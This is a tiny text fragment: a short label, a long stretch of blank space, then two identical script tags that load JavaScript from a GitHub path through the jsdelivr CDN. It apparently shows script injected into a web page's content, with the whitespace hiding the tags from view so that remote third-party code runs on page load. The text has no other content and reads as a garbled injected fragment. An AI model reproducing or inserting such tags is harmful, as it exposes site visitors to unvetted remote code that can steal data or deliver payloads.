 ( - Ysuf-243)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  